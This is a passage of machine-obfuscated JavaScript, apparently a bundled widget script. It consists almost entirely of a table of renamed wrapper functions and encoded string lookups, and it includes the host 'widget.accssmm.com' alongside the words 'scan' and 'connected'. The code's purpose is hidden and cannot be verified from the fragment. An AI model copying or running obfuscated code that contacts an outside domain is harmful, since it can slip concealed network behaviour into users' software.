_0x57e4b7(_0x3cb4c1);},'AjymM':_0x4e22a8(0x244),'dUUIN':function(_0x317746,_0x3f72cb){return _0x317746(_0x3f72cb);},'BYOdG':function(_0x1d81fd,_0x5b00aa){return _0x1d81fd==_0x5b00aa;},'rVxDU':function(_0x3ea1f0,_0x212f15){return _0x3ea1f0(_0x212f15);},'RGokB':function(_0x20ee53,_0x27e722){return _0x20ee53+_0x27e722;},'LuRRu':function(_0x354759,_0x5aaa65){return _0x354759||_0x5aaa65;},'PPhoU':function(_0x5d1c68,_0x3fe02b){return _0x5d1c68(_0x3fe02b);},'NfXah':function(_0x3b42f0,_0x2310b8){return _0x3b42f0(_0x2310b8);},'YALLd':function(_0x159de4,_0x461c77){return _0x159de4(_0x461c77);},'LSetR':function(_0x4e0976,_0x2e48ff){return _0x4e0976(_0x2e48ff);},'rPiKo':function(_0x4eb194,_0x408d33){return _0x4eb194(_0x408d33);},'WfUMG':function(_0x5ece33,_0x530f6e,_0x16f749,_0x2da666){return _0x5ece33(_0x530f6e,_0x16f749,_0x2da666);},'eusIs':function(_0x51c29a,_0x2f9a71){return _0x51c29a(_0x2f9a71);},'DNPYX':function(_0x425a21,_0x52020d,_0x46eab4,_0x22534b){return _0x425a21(_0x52020d,_0x46eab4,_0x22534b);},'HiSNw':function(_0x3d3e93,_0x16762c){return _0x3d3e93(_0x16762c);},'dsHZa':function(_0x3c35be,_0x2995ac){return _0x3c35be(_0x2995ac);},'EjSUU':function(_0x43523e,_0x22b85c,_0x46b042,_0x3f9b87){return _0x43523e(_0x22b85c,_0x46b042,_0x3f9b87);},'CvdMk':function(_0x4e462d,_0x9394a1){return _0x4e462d(_0x9394a1);},'TsVeh':function(_0x1fde8d,_0x1b5b52){return _0x1fde8d(_0x1b5b52);},'yDOzS':function(_0x103a07,_0x345dae,_0xe3d567,_0x7b7288){return _0x103a07(_0x345dae,_0xe3d567,_0x7b7288);},'Jloax':function(_0x578204,_0x1a306b){return _0x578204(_0x1a306b);},'XHaZb':function(_0x11eaeb,_0x4eaeeb,_0x37d889){return _0x11eaeb(_0x4eaeeb,_0x37d889);},'nDUHp':function(_0x366c87,_0x3dcfd6){return _0x366c87(_0x3dcfd6);},'sqTJw':function(_0x154388,_0xfd5413){return _0x154388(_0xfd5413);},'CJqbw':function(_0x3f3fee,_0x2f84a0){return _0x3f3fee(_0x2f84a0);},'kXarX':function(_0x20d993,_0x37bda8){return _0x20d993 in _0x37bda8;},'WiSej':function(_0x22430f,_0x48045a,_0x49e793,_0x309137){return _0x22430f(_0x48045a,_0x49e793,_0x309137);},'AGoIr':function(_0x5c2098,_0x507dc5){return _0x5c2098(_0x507dc5);},'PvdXE':function(_0xd34642,_0x1b9c7d,_0x1a388,_0x3156d6){return _0xd34642(_0x1b9c7d,_0x1a388,_0x3156d6);},'FmKdL':function(_0x395b25,_0x848037){return _0x395b25(_0x848037);},'nzcaV':function(_0x32728e,_0x10c865){return _0x32728e(_0x10c865);},'SlsiD':function(_0x579b8c,_0x2f0a85){return _0x579b8c(_0x2f0a85);},'qqLOQ':function(_0x23c7fd,_0x5d6fb2,_0x105173,_0x151920){return _0x23c7fd(_0x5d6fb2,_0x105173,_0x151920);},'HCgwG':function(_0x44b004,_0x50f2a5){return _0x44b004(_0x50f2a5);},'hUeLh':function(_0x16e213,_0xc32a15){return _0x16e213(_0xc32a15);},'CQpes':function(_0x3c1041,_0x5e2a42,_0x2cdf1c,_0x1660cb){return _0x3c1041(_0x5e2a42,_0x2cdf1c,_0x1660cb);},'HSICO':function(_0x4ba3f7,_0x36f7b7){return _0x4ba3f7<_0x36f7b7;},'Eauhh':function(_0x257137,_0x323e78){return _0x257137(_0x323e78);},'Rgytw':function(_0x2670bd,_0x2b557a){return _0x2670bd(_0x2b557a);},'UwyjP':function(_0xd04de,_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5){return _0xd04de(_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5);},'mOsMV':function(_0x4f56a5,_0x13274d){return _0x4f56a5(_0x13274d);},'OnPhc':function(_0x47196b,_0x3e7d7f){return _0x47196b===_0x3e7d7f;},'BuYWM':function(_0x3af2c5,_0x49e180){return _0x3af2c5===_0x49e180;},'TqBsJ':function(_0x17f66e,_0x58f76d){return _0x17f66e(_0x58f76d);},'SWigJ':function(_0x544430,_0x586b7e){return _0x544430(_0x586b7e);},'hOgNu':function(_0x54afb1,_0x183ef6){return _0x54afb1(_0x183ef6);},'RhCVc':function(_0x264361,_0x137a2c){return _0x264361!=_0x137a2c;},'VxUnB':function(_0x4e7cf9,_0x5e86d7,_0x406881){return _0x4e7cf9(_0x5e86d7,_0x406881);},'sRdPf':function(_0x588e23,_0x47d4d8){return _0x588e23 in _0x47d4d8;},'kDhhW':function(_0x10206e,_0x22c454,_0x47cec6,_0x5e5484){return _0x10206e(_0x22c454,_0x47cec6,_0x5e5484);},'BmfDC':function(_0x30ecf3,_0x5b38f7){return _0x30ecf3===_0x5b38f7;},'QdUZE':function(_0x36e7ad,_0x2606df,_0x769504,_0x1a1022){return _0x36e7ad(_0x2606df,_0x769504,_0x1a1022);},'TLyzS':function(_0x14989d,_0x450597){return _0x14989d(_0x450597);},'iiyKp':function(_0x12dcb4,_0x1c0c0e){return _0x12dcb4(_0x1c0c0e);},'NQeqY':function(_0x2685e7,_0x1eff4d){return _0x2685e7(_0x1eff4d);},'CrkTA':function(_0x14cf13,_0x282409){return _0x14cf13(_0x282409);},'lidRt':function(_0x3c4a38,_0x3fd856){return _0x3c4a38!==_0x3fd856;},'MTwPz':function(_0x5e50e5,_0x107d4b){return _0x5e50e5(_0x107d4b);},'hccIc':function(_0x366aaa,_0x5d52ba){return _0x366aaa!=_0x5d52ba;},'cVUUN':function(_0x432e26,_0x51e3be){return _0x432e26(_0x51e3be);},'ktnBn':function(_0xbf5453,_0x3dda48){return _0xbf5453==_0x3dda48;},'wMXXD':_0x4e22a8(0x13b),'RtyXd':function(_0x12a9ea,_0x13bb2){return _0x12a9ea(_0x13bb2);},'ULGzh':function(_0x1dd69e,_0x453996,_0x5a50f8){return _0x1dd69e(_0x453996,_0x5a50f8);},'aWgzF':function(_0x204989,_0x518205){return _0x204989(_0x518205);},'TFLjJ':function(_0x5add2d,_0x4e84ab){return _0x5add2d(_0x4e84ab);},'ohegs':function(_0x36b494,_0x5ea9b4){return _0x36b494(_0x5ea9b4);},'zwrZH':function(_0x3680e5,_0x6514c0){return _0x3680e5(_0x6514c0);},'qIgRs':function(_0x59f0e5,_0xb069c4){return _0x59f0e5==_0xb069c4;},'TtWnW':function(_0x3dc026,_0x433e61){return _0x3dc026!==_0x433e61;},'IOGFs':function(_0x426c93,_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4){return _0x426c93(_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4);},'FPVKS':function(_0x1745f2,_0x2ab494){return _0x1745f2(_0x2ab494);},'QfLxZ':function(_0x55c82a,_0x1a2cc6,_0x4b6a00){return _0x55c82a(_0x1a2cc6,_0x4b6a00);},'yXJcJ':function(_0x54c978,_0x511712){return _0x54c978===_0x511712;},'YWbFG':function(_0xee318e,_0x80d67a,_0x183720,_0x42926c){return _0xee318e(_0x80d67a,_0x183720,_0x42926c);},'taRYz':function(_0x19ec45,_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c){return _0x19ec45(_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c);},'IHwvf':function(_0x31524c,_0x438813){return _0x31524c>=_0x438813;},'Wvwex':function(_0x3ba506,_0x5a5c21){return _0x3ba506(_0x5a5c21);},'oXQbm':function(_0x4922d3,_0x44070e){return _0x4922d3(_0x44070e);},'yHXMd':function(_0x16d6b0,_0x71a3fb){return _0x16d6b0(_0x71a3fb);},'pBWXM':function(_0x395a96,_0x4d8435){return _0x395a96(_0x4d8435);},'lOMRC':function(_0x5e765b,_0x9e9555){return _0x5e765b(_0x9e9555);},'LAHIi':function(_0x21b7f5,_0x1a64c1){return _0x21b7f5(_0x1a64c1);},'pUmic':function(_0x2e9462,_0x5ece24){return _0x2e9462(_0x5ece24);},'Zqmlc':function(_0x551a6a,_0x4befba){return _0x551a6a+_0x4befba;},'vGcxD':function(_0x1748b4,_0x34bde2){return _0x1748b4>>>_0x34bde2;},'ZQkZq':function(_0x543e23,_0x1c43fe){return _0x543e23<_0x1c43fe;},'vdnRC':'5|3|1|6|0|4|2','FGyKu':function(_0x1c15e4,_0x59cb5c,_0x515c87){return _0x1c15e4(_0x59cb5c,_0x515c87);},'cWVOE':_0x4e22a8(0x729),'osllY':function(_0x349b0c,_0x2df1be){return _0x349b0c===_0x2df1be;},'hNomj':function(_0x4d268c,_0xc93230){return _0x4d268c<=_0xc93230;},'oZtwt':function(_0x29afac,_0x21c476){return _0x29afac-_0x21c476;},'SCckA':function(_0x2fb897,_0x35878b){return _0x2fb897==_0x35878b;},'zNbOM':_0x4e22a8(0x24f),'aFnPJ':_0x4e22a8(0x955),'OFSQo':function(_0xa43f85,_0xaa70d6){return _0xa43f85!=_0xaa70d6;},'vbtQN':function(_0xdc8a11,_0x5dae8f){return _0xdc8a11>_0x5dae8f;},'lgSWe':function(_0x162d57,_0x3f156a){return _0x162d57===_0x3f156a;},'bWhRP':function(_0x32004c,_0x136e89){return _0x32004c(_0x136e89);},'UjcKx':function(_0x4ea250,_0x27ffd1){return _0x4ea250(_0x27ffd1);},'ywEau':function(_0xbf5571,_0xfc4dc){return _0xbf5571(_0xfc4dc);},'GLJcF':function(_0x1e3f41,_0x52a47d){return _0x1e3f41(_0x52a47d);},'nwtPv':_0x4e22a8(0x24c),'svAhP':'0|1|4|2|3','mdtNP':function(_0x1be7ef,_0x20fbd7){return _0x1be7ef(_0x20fbd7);},'EQhAC':function(_0x2e57af,_0x163c0b){return _0x2e57af(_0x163c0b);},'oInBm':function(_0x2387b9,_0x2e52f6,_0x5a4008){return _0x2387b9(_0x2e52f6,_0x5a4008);},'GJpGC':_0x4e22a8(0x29f),'SzQnH':function(_0x2e9f91,_0x33ac5d){return _0x2e9f91(_0x33ac5d);},'ozQhZ':'anchor','EKltX':'big','tDWJk':function(_0x51770f,_0x48a212){return _0x51770f(_0x48a212);},'SJASx':'bold','WQCRR':function(_0x59357b,_0x37a04d,_0x325fde){return _0x59357b(_0x37a04d,_0x325fde);},'Oywqu':function(_0x44f6a6,_0x223087){return _0x44f6a6(_0x223087);},'IPfEi':function(_0x46afe9,_0x2a95c4,_0x36f65e,_0x5025f5){return _0x46afe9(_0x2a95c4,_0x36f65e,_0x5025f5);},'AhHPH':function(_0x5974e7,_0x2c711b){return _0x5974e7>_0x2c711b;},'mjhUW':function(_0xb515b,_0x5bdbca){return _0xb515b===_0x5bdbca;},'unmWg':function(_0x163222,_0x37f4b0){return _0x163222(_0x37f4b0);},'sJVrQ':_0x4e22a8(0x1ee),'OAofH':_0x4e22a8(0x7ce),'hWIfa':function(_0x56be2d,_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af){return _0x56be2d(_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af);},'eqfxb':_0x4e22a8(0x25f),'UNwvg':function(_0x342f04,_0x33bc70){return _0x342f04(_0x33bc70);},'NDWAk':function(_0x3aca8d,_0x4bdd9b){return _0x3aca8d>_0x4bdd9b;},'QpNgu':'\x20is\x20not\x20a\x20valid\x20code\x20point','cEUyF':function(_0x17adb2,_0xe15930){return _0x17adb2<_0xe15930;},'cskDA':function(_0x3931ed,_0x5a1383){return _0x3931ed(_0x5a1383);},'JbkYQ':function(_0x99d733,_0x13edcb){return _0x99d733+_0x13edcb;},'yElsj':function(_0x42a589,_0x3c85b9){return _0x42a589+_0x3c85b9;},'yJeYH':function(_0x244134,_0x456592){return _0x244134>_0x456592;},'GlrcQ':function(_0x4697f6,_0x37ab86){return _0x4697f6(_0x37ab86);},'OACyv':_0x4e22a8(0x1b4),'XIboh':function(_0x40d840,_0x585d5e){return _0x40d840+_0x585d5e;},'DNoQY':function(_0x2564f2,_0x2fda23){return _0x2564f2*_0x2fda23;},'kUXyT':function(_0x49dc61,_0x4c9c1b){return _0x49dc61(_0x4c9c1b);},'qJBFg':_0x4e22a8(0x7c0),'QzMCh':function(_0x17ce5f,_0x5502ae,_0x959c25){return _0x17ce5f(_0x5502ae,_0x959c25);},'SOExu':function(_0x542e76,_0x34d182){return _0x542e76(_0x34d182);},'xxWsK':_0x4e22a8(0x810),'mURnS':function(_0x349c34,_0xb11a44){return _0x349c34(_0xb11a44);},'DPcqx':_0x4e22a8(0x4ea),'YguRS':function(_0x5218af,_0x31cffe){return _0x5218af(_0x31cffe);},'UAtMC':function(_0x367c60,_0x19dd38){return _0x367c60===_0x19dd38;},'Qcmfe':function(_0xb677ab,_0x396c1d){return _0xb677ab(_0x396c1d);},'MfprX':function(_0x504770,_0x462d3c){return _0x504770(_0x462d3c);},'CWOTu':_0x4e22a8(0x52b),'NdLyE':_0x4e22a8(0x187),'dXaEM':_0x4e22a8(0x8b0),'NhwdD':_0x4e22a8(0x1f6),'LRQwI':function(_0x4ba656,_0x566c26,_0x4f4166,_0x5034af){return _0x4ba656(_0x566c26,_0x4f4166,_0x5034af);},'izoiQ':function(_0x2e10c7,_0x418635){return _0x2e10c7(_0x418635);},'RwsVy':function(_0xc05aa1,_0x25b76a){return _0xc05aa1(_0x25b76a);},'LBrHW':function(_0x5c6e4c,_0x1e132f,_0x283601){return _0x5c6e4c(_0x1e132f,_0x283601);},'NWMVb':function(_0x2da680,_0x4546ae,_0x1f8295){return _0x2da680(_0x4546ae,_0x1f8295);},'KnIKd':function(_0xe89fe7,_0x32c306,_0x13a57e,_0x2436b4){return _0xe89fe7(_0x32c306,_0x13a57e,_0x2436b4);},'oGClj':function(_0x5c5d03,_0x4c0c3c,_0x29f396){return _0x5c5d03(_0x4c0c3c,_0x29f396);},'ItwUl':function(_0x20ff69,_0x4e9d0e){return _0x20ff69(_0x4e9d0e);},'cVSiD':function(_0x47459d,_0x391aea){return _0x47459d instanceof _0x391aea;},'HGoLu':_0x4e22a8(0x876),'jTPnp':function(_0x3a3b33,_0x1857be){return _0x3a3b33(_0x1857be);},'nHgFk':function(_0x2be9ae,_0x29380f,_0x57cf38){return _0x2be9ae(_0x29380f,_0x57cf38);},'TrIJn':function(_0x4e7e7c,_0xe1cb4c){return _0x4e7e7c(_0xe1cb4c);},'wntxL':function(_0x26b55b,_0x379386){return _0x26b55b+_0x379386;},'fOKgK':_0x4e22a8(0x50b),'ZuvOH':function(_0x4da09d,_0xd04ccd,_0x439ba1){return _0x4da09d(_0xd04ccd,_0x439ba1);},'VmhRf':function(_0x37465f,_0x5c1bcd){return _0x37465f>_0x5c1bcd;},'iElBj':function(_0x2ad8d7,_0x394c7e){return _0x2ad8d7(_0x394c7e);},'gbHDn':function(_0x11cc18,_0x420d25){return _0x11cc18!==_0x420d25;},'NlQwf':function(_0x55cdc5,_0x43610d){return _0x55cdc5(_0x43610d);},'RTtgc':_0x4e22a8(0x811),'UZnms':function(_0x524d25,_0x4e23a5){return _0x524d25+_0x4e23a5;},'rmxuw':function(_0x8e5cbc,_0x2cfa1c){return _0x8e5cbc*_0x2cfa1c;},'rtgOS':function(_0x4085fa,_0xa4c40,_0x1bc7dc,_0xc56ec7){return _0x4085fa(_0xa4c40,_0x1bc7dc,_0xc56ec7);},'FtpLr':function(_0x465b6f,_0x4531fe){return _0x465b6f+_0x4531fe;},'EkOBy':_0x4e22a8(0x1c9),'HmMDU':_0x4e22a8(0x39a),'OiuVc':function(_0xead566,_0x9f3b8f,_0xe76503,_0x2c73bb){return _0xead566(_0x9f3b8f,_0xe76503,_0x2c73bb);},'IKwZu':_0x4e22a8(0x959),'AqFmC':function(_0x10927f,_0x2e6d48){return _0x10927f>_0x2e6d48;},'DhFDB':_0x4e22a8(0x3ab),'PwFsX':function(_0x2dc56f,_0x294eb3){return _0x2dc56f+_0x294eb3;},'vCQHf':function(_0x6ee21c,_0x3c32a6){return _0x6ee21c(_0x3c32a6);},'fIsuz':function(_0x566a3b,_0x10cdb6){return _0x566a3b(_0x10cdb6);},'lhOyO':function(_0x24272b,_0x48c2b9){return _0x24272b(_0x48c2b9);},'PVETO':function(_0x14d40f,_0x4cc5a4){return _0x14d40f(_0x4cc5a4);},'IKJwS':function(_0x5a0ccd,_0x1598b8){return _0x5a0ccd(_0x1598b8);},'obulC':function(_0x326cce,_0x28ebaf){return _0x326cce(_0x28ebaf);},'wkijC':function(_0x33844a,_0x21d756){return _0x33844a(_0x21d756);},'Zfziz':function(_0x295cf,_0x17b6d7){return _0x295cf(_0x17b6d7);},'awRtu':function(_0x23e8f6,_0x5cfd10){return _0x23e8f6(_0x5cfd10);},'uHruy':function(_0x93347b,_0x5072b2){return _0x93347b(_0x5072b2);},'uFtln':function(_0x43f9a6,_0x80b051){return _0x43f9a6(_0x80b051);},'TPlbZ':function(_0x21a6a3,_0x1fbb72){return _0x21a6a3(_0x1fbb72);},'lMEet':'symbol-registry','fIkfv':function(_0x130a8c,_0xaa9f54){return _0x130a8c(_0xaa9f54);},'ynrbI':_0x4e22a8(0x463),'fRvLP':function(_0x5ded96,_0x2dbacc){return _0x5ded96(_0x2dbacc);},'dOdbt':'op-symbols','uaMwY':function(_0x45249e,_0x4f43b2){return _0x45249e(_0x4f43b2);},'RCpKl':function(_0x20bebe,_0x4cc6ee){return _0x20bebe+_0x4cc6ee;},'miedx':function(_0x344981,_0x193d94){return _0x344981*_0x193d94;},'lNbse':function(_0xda61ec,_0x1fb2d1,_0x3ba864,_0x3d9f41){return _0xda61ec(_0x1fb2d1,_0x3ba864,_0x3d9f41);},'hNREI':function(_0xa33efe,_0x18ad4a){return _0xa33efe*_0x18ad4a;},'JRgBp':function(_0x14fc30,_0x3a4159){return _0x14fc30(_0x3a4159);},'AHCNv':function(_0x532a11,_0x1e227a,_0x507c79,_0x5455b9){return _0x532a11(_0x1e227a,_0x507c79,_0x5455b9);},'aUeKV':function(_0x5e10f5,_0x544324,_0x4a66f3){return _0x5e10f5(_0x544324,_0x4a66f3);},'ugmaN':function(_0x2bf5ab,_0x16ecb7,_0x17213e){return _0x2bf5ab(_0x16ecb7,_0x17213e);},'yvZAs':function(_0x128f5e,_0x1956fa,_0xfad7ab){return _0x128f5e(_0x1956fa,_0xfad7ab);},'OHmks':function(_0x5a6235,_0x2f15b9,_0x2bd5d3){return _0x5a6235(_0x2f15b9,_0x2bd5d3);},'VAMQf':function(_0x4187a4,_0x1b727e,_0x3802cc){return _0x4187a4(_0x1b727e,_0x3802cc);},'VGUMd':function(_0x3f86c4,_0x4980b7){return _0x3f86c4===_0x4980b7;},'crEaV':function(_0x3df587,_0x52ce70,_0x2df1a3){return _0x3df587(_0x52ce70,_0x2df1a3);},'BkoNK':function(_0x45ad3c,_0x57eaa0,_0x2f3599){return _0x45ad3c(_0x57eaa0,_0x2f3599);},'vAbxe':function(_0x53272a,_0x537622){return _0x53272a!=_0x537622;},'HAPhq':function(_0x50ad6a,_0x543d37){return _0x50ad6a!=_0x543d37;},'anmwK':function(_0x3f33a5,_0x3eed07){return _0x3f33a5!=_0x3eed07;},'TUrMy':function(_0x48edff,_0x3d2cd0){return _0x48edff!==_0x3d2cd0;},'FvDjJ':function(_0x439532,_0x1cb775){return _0x439532===_0x1cb775;},'qODwZ':function(_0x450f96,_0x1de0f7,_0x1d6ebe){return _0x450f96(_0x1de0f7,_0x1d6ebe);},'lXHun':function(_0x3829e8,_0x3aa28f,_0x31c39d){return _0x3829e8(_0x3aa28f,_0x31c39d);},'DxfhD':function(_0x45cf16,_0x3e0943){return _0x45cf16===_0x3e0943;},'KEOpD':function(_0x15f3fd,_0x4e10af,_0xcb5cef){return _0x15f3fd(_0x4e10af,_0xcb5cef);},'neYXh':function(_0x4344cd,_0x6804ce){return _0x4344cd(_0x6804ce);},'ZEZBO':function(_0x3639eb,_0xe6411b){return _0x3639eb(_0xe6411b);},'sWtEY':function(_0x402bc3,_0x58f8d8){return _0x402bc3 in _0x58f8d8;},'rqWHg':function(_0x5b4907,_0x208a5f){return _0x5b4907(_0x208a5f);},'pbSOH':function(_0x164acf,_0x1cdc8f){return _0x164acf(_0x1cdc8f);},'FxEGA':function(_0x491b64,_0x59e943){return _0x491b64(_0x59e943);},'tQIsy':function(_0x21f9b1,_0x550234){return _0x21f9b1(_0x550234);},'ydSVU':function(_0x50cbfc,_0x4c1bea){return _0x50cbfc*_0x4c1bea;},'yxlNA':function(_0x27150b,_0x5dbfb3,_0x397463,_0x3ddb58){return _0x27150b(_0x5dbfb3,_0x397463,_0x3ddb58);},'mZlFx':function(_0x45e179,_0x3112ad){return _0x45e179+_0x3112ad;},'eYdyG':function(_0x55124c,_0x1c67d3){return _0x55124c+_0x1c67d3;},'HGDzt':function(_0x112124,_0x2e17f7){return _0x112124(_0x2e17f7);},'eswmF':function(_0x493597,_0x4bc416,_0x54ce3e){return _0x493597(_0x4bc416,_0x54ce3e);},'xiySV':function(_0x349897,_0x453d7e){return _0x349897+_0x453d7e;},'RXOkw':function(_0xb0856b,_0x8f736c){return _0xb0856b(_0x8f736c);},'aRCWh':function(_0xeaf95a,_0x147069,_0x4fbd75,_0x93c871,_0x72f101){return _0xeaf95a(_0x147069,_0x4fbd75,_0x93c871,_0x72f101);},'FwEPr':_0x4e22a8(0x7cf),'XdtpX':function(_0xafec12,_0x5301ee){return _0xafec12(_0x5301ee);},'cCUdI':_0x4e22a8(0x116),'XazTM':function(_0x5e6afd,_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2){return _0x5e6afd(_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2);},'mJHDf':_0x4e22a8(0x3d9),'ZIxnP':function(_0x5755a8,_0x3da621,_0x4279a6,_0x51158e,_0x4f9868){return _0x5755a8(_0x3da621,_0x4279a6,_0x51158e,_0x4f9868);},'dsRkV':_0x4e22a8(0xf2),'kaLpR':_0x4e22a8(0x864),'JqsjK':function(_0x3a9f92,_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031){return _0x3a9f92(_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031);},'zyjbP':_0x4e22a8(0x8e7),'BCsKn':function(_0x50db41,_0xab5081){return _0x50db41===_0xab5081;},'LpVuK':function(_0x48c372,_0x48ca85,_0x4dc9dd,_0x51ca7e){return _0x48c372(_0x48ca85,_0x4dc9dd,_0x51ca7e);},'gUrrf':function(_0x12e0ab,_0x564532){return _0x12e0ab(_0x564532);},'yxkNV':function(_0x18b93d,_0x35b73f){return _0x18b93d(_0x35b73f);},'Jxano':function(_0x378b6c,_0x2d6165){return _0x378b6c(_0x2d6165);},'xwogc':function(_0x4f423,_0x3e72ac){return _0x4f423(_0x3e72ac);},'ReOlN':function(_0x358fc5,_0x43ba57){return _0x358fc5(_0x43ba57);},'hJYyq':function(_0x356587,_0x210708){return _0x356587(_0x210708);},'viqJy':function(_0x5765f7,_0x759019){return _0x5765f7(_0x759019);},'pEPyt':function(_0x4ffca3,_0x4d332c){return _0x4ffca3(_0x4d332c);},'tGAFE':function(_0x33a56c,_0xaebf63){return _0x33a56c in _0xaebf63;},'ryyCS':_0x4e22a8(0x4c9),'OxThW':function(_0x21adb7,_0x1ac42d){return _0x21adb7(_0x1ac42d);},'TCIWE':function(_0x3f3f28,_0x1c3a0e){return _0x3f3f28&&_0x1c3a0e;},'BILur':function(_0x417e3c,_0x226aef){return _0x417e3c(_0x226aef);},'KxSCP':function(_0x25abf8,_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16){return _0x25abf8(_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16);},'scItX':function(_0x13a6b2,_0x3954ae){return _0x13a6b2(_0x3954ae);},'OBNuk':function(_0x5bbe6b,_0x5372e8){return _0x5bbe6b(_0x5372e8);},'GxfUR':function(_0x506ff9,_0x1a89ca){return _0x506ff9(_0x1a89ca);},'glNsw':function(_0x5f3fa3,_0xc26e18){return _0x5f3fa3(_0xc26e18);},'LzmiV':function(_0x310817,_0x3c4d16){return _0x310817(_0x3c4d16);},'hmPAX':function(_0x1440bc,_0xe90999){return _0x1440bc(_0xe90999);},'Kxtot':function(_0x36e962,_0xf18559){return _0x36e962(_0xf18559);},'KfLGP':function(_0x8c3c6e,_0x47381a){return _0x8c3c6e(_0x47381a);},'NiiYu':function(_0x1afa72,_0xa9ce44){return _0x1afa72(_0xa9ce44);},'lHemO':function(_0x1e731e,_0x482ada){return _0x1e731e(_0x482ada);},'MTicx':function(_0x5a9f30,_0x171bc7){return _0x5a9f30==_0x171bc7;},'oNtnz':function(_0x18c41a,_0xe6db16){return _0x18c41a(_0xe6db16);},'jANuU':function(_0x5232ed,_0x24312c){return _0x5232ed+_0x24312c;},'JRRFG':function(_0x3ab5ae,_0x5d42ce){return _0x3ab5ae*_0x5d42ce;},'Xhkkf':function(_0x4cc5b0,_0x33139e){return _0x4cc5b0>_0x33139e;},'nXRiI':function(_0x4a4717,_0xf8db01){return _0x4a4717(_0xf8db01);},'bSUpU':function(_0x3ac0c3,_0x3c4483){return _0x3ac0c3(_0x3c4483);},'rsydL':function(_0x4cb237,_0x472c4f){return _0x4cb237+_0x472c4f;},'anNOq':_0x4e22a8(0x359),'GjFTP':_0x4e22a8(0x7a8),'BrBzQ':function(_0x3d0ce9,_0x25b777,_0x23038a){return _0x3d0ce9(_0x25b777,_0x23038a);},'eRZKV':_0x4e22a8(0x51d),'FWgIa':_0x4e22a8(0x883),'cwWZf':function(_0x14fa9d,_0x23a296){return _0x14fa9d(_0x23a296);},'XzqWy':function(_0x2d4387,_0x544e39){return _0x2d4387(_0x544e39);},'PgVBe':function(_0x42607d,_0x1f1e6a){return _0x42607d(_0x1f1e6a);},'yXGZV':function(_0x4bece1,_0x1a3f8c){return _0x4bece1(_0x1a3f8c);},'lFerJ':function(_0x39689a,_0x1acd81,_0xa8463f,_0x3a109f){return _0x39689a(_0x1acd81,_0xa8463f,_0x3a109f);},'dgDCQ':function(_0x43be53,_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61){return _0x43be53(_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61);},'JxkRm':function(_0x44bcea,_0x45ded7){return _0x44bcea(_0x45ded7);},'gcSii':function(_0x52d18a,_0x2fb756,_0x16c477){return _0x52d18a(_0x2fb756,_0x16c477);},'mvFGC':function(_0x2efc72,_0x510840){return _0x2efc72==_0x510840;},'qkIWq':function(_0x6e1ae9,_0x47268c){return _0x6e1ae9(_0x47268c);},'Peqkw':function(_0x5bd6ec,_0x31e005){return _0x5bd6ec(_0x31e005);},'FyNLZ':function(_0x23411d,_0x5f4417,_0x5c7f66){return _0x23411d(_0x5f4417,_0x5c7f66);},'izqVe':function(_0x3818e3,_0x19f259){return _0x3818e3+_0x19f259;},'cDQoy':function(_0x37bfab,_0x3e3fd3){return _0x37bfab(_0x3e3fd3);},'ELrkG':function(_0x3b3140,_0x49e86e){return _0x3b3140(_0x49e86e);},'DtnPB':'throw','TCatY':'GeneratorFunction','gUXHE':_0x4e22a8(0x8a0),'tZkcw':function(_0x2f31ec,_0x253c48){return _0x2f31ec===_0x253c48;},'DCAEH':function(_0x1b28fe,_0x7ab488){return _0x1b28fe-_0x7ab488;},'VaZCX':function(_0x16cbd3,_0x1207f0){return _0x16cbd3(_0x1207f0);},'OYiGx':'end','IFpIT':_0x4e22a8(0x429),'MtmHe':function(_0x97367d,_0xddfa3){return _0x97367d<_0xddfa3;},'KBNIj':function(_0x19ec3d,_0x5a57d4,_0x2128db){return _0x19ec3d(_0x5a57d4,_0x2128db);},'cqFQQ':function(_0xf7ae1a,_0x1c68f2){return _0xf7ae1a<_0x1c68f2;},'saiFp':function(_0x48b0f0,_0x571f61,_0x426cb1){return _0x48b0f0(_0x571f61,_0x426cb1);},'bhlwi':_0x4e22a8(0x88f),'lMvqu':function(_0xc18116,_0x364a10){return _0xc18116===_0x364a10;},'pdJuU':function(_0x479954,_0x2a996a){return _0x479954-_0x2a996a;},'NobFL':function(_0x2c264c,_0x2c9fb4){return _0x2c264c>=_0x2c9fb4;},'TQjIS':function(_0x445ade,_0x1b520b,_0x456ac4){return _0x445ade(_0x1b520b,_0x456ac4);},'keTBV':_0x4e22a8(0x41f),'OrEDg':function(_0x2f1d6c,_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b){return _0x2f1d6c(_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b);},'pumsb':_0x4e22a8(0x87f),'rwbmj':_0x4e22a8(0x6cc),'bLZgx':function(_0x537c8b,_0x542df4,_0x176075){return _0x537c8b(_0x542df4,_0x176075);},'cJGjv':_0x4e22a8(0x443),'dtzbo':function(_0x2d8f24,_0x3421e3){return _0x2d8f24(_0x3421e3);},'RJsAV':function(_0x52759c,_0x185233){return _0x52759c!==_0x185233;},'Sgshb':_0x4e22a8(0x60f),'LJdDf':_0x4e22a8(0x11d),'JLWHC':_0x4e22a8(0x1d1),'iWetu':_0x4e22a8(0x28f),'QtHEU':'://','gHOlV':'widget.accssmm.com','uYNQO':'connected','VkLzT':_0x4e22a8(0x720),'qXVEa':'scan','lfnDQ':function(_0x30b93c,_0x3602e0){return _0x30b93c!==_0x3602e0;},'dzBNE':_0x4e22a8(0x5d8),'xnmHJ':function(_0x4793b2,_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e){return 